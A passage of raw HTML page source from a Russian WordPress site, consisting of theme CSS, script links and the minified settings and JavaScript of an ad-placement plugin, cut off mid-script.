.johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var 